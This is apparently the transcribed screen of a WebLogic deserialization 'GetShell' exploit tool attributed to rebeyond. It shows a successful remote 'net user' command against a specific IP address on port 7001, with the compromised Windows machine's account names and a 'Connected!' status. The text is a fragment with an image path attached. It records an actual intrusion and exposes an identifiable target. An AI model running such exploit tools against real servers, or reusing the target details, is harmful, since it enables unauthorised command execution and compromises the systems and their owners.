 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 119.146.148.6 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WINDOWS-7O3DQPA 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest sqgs
TM_OSCE_WINDOWS-7O3D
命令成功完成。
Connected!
www.wooyun.org